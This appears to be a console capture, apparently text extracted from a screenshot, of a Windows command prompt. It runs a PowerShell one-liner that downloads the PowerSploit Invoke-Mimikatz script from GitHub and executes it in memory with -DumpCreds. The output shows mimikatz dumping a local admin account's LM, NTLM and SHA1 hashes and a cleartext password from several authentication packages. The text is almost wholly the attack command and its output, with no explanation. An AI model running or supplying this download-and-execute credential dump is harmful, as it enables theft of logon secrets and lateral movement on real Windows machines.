 C:\Windows\system32>powershell IEX (New-Object Net.WebClient).DownloadString('ht
tps://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/I
nvoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 20 2014 08:56:48)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  14 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2810392 (00000000:002ae218)
Session           : RemoteInteractive from 2
User Name         : admin
Domain            : WIN-M49V8M0CSH2
SID               : S-1-5-21-3496758097-311983720-2752201106-1004
msv :
[00000003] Primary
* Username : admin
* Domain   : WIN-M49V8M0CSH2
* LM       : ac804745ee68ebea1aa818381e4e281b
* NTLM     : 3008c87294511142799dca1191e69a0f
* SHA1     : b7bc3a1b04d9e165c6762b0a1cde5226df5b6a6a
tspkg :
* Username : admin
* Domain   : WIN-M49V8M0CSH2
* Password : admin123
wdigest :
* Username : admin
* Domain   : WIN-M49V8M0CSH2
* Password : admin123
kerberos :
* Username : admin
* Domain   : WIN-M49V8M0CSH2
* Password : admin123